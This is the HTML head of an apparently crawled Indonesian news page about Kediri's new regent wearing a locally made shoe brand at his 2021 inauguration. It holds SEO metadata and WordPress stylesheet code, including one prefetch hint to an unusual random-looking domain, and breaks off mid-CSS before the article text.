

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/
body_size: 26707
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan</title>
<meta name="description" content="satuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan" />
<meta property="og:description" content="satuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung" />
<meta property="og:url" content="http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:section" content="BERITA PILIHAN" />
<meta property="og:updated_time" content="2021-02-27T03:23:33+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg" />
<meta property="og:image:width" content="886" />
<meta property="og:image:height" content="589" />
<meta property="og:image:alt" content="Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-27T03:23:31+00:00" />
<meta property="article:modified_time" content="2021-02-27T03:23:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan" />
<meta name="twitter:description" content="satuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg","url":"http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg","width":"886","height":"589","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/","name":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#webpage","url":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/","name":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan","datePublished":"2021-02-27T03:23:31+00:00","dateModified":"2021-02-27T03:23:33+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"http://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan","datePublished":"2021-02-27T03:23:31+00:00","dateModified":"2021-02-27T03:23:33+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id-Hanindhito Himawan Pramana dan Dewi Mariya Ulfa resmi dilantik menjadi Bupati dan Wakil Bupati Kediri. Acara pelantikan tersebut berada di Gedung","name":"Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan","@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/02/mas-dhito.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Mas Dhito Pakai Sepatu Produk UMKM Kabupaten Kediri saat Pelantikan Comments Feed" href="http://satuwarta.id/mas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fmas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fmas-dhito-pakai-sepatu-produk-umkm-kabupaten-kediri-saat-pelantikan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 